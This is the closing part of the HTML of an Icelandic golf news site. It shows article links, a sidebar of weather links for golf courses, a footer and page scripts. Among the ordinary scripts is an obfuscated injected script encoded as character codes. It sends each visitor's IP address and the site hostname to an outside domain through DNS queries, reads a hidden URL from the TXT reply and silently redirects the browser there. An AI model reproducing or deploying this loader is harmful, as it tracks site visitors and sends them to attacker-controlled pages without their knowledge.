											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>